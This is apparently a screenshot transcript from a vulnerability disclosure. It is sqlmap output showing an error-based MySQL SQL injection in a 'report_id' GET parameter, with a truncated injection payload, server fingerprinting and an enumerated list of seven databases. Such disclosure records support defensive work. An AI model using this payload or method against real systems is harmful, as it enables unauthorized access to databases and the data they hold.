 sqlmap identified the following injection points with a total of 204 HTTP(s) requests:
---
Parameter: report_id (GET)
····Type: error-based
····Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
····Payload: report_id=1) AND (SELECT 2939 FROM(SELECT COUNT(*),CONCAT(0x7178786b71,(SELECT (CASE WHEN (2939=2939) THEN 1 ELSE 0 END)),0x
---
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.5.9
back-end DBMS: MySQL 5.0
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: report_id (GET)
····Type: error-based
····Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
····Payload: report_id=1) AND (SELECT 2939 FROM(SELECT COUNT(*),CONCAT(0x7178786b71,(SELECT (CASE WHEN (2939=2939) THEN 1 ELSE 0 END)),0x
---
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, PHP 5.5.9
back-end DBMS: MySQL 5.0
available databases [7]:
[*] client
[*] information_schema
[*] mysql
[*] nys
[*] nys2
[*] performance_schema
[*] test
www.wooyun.org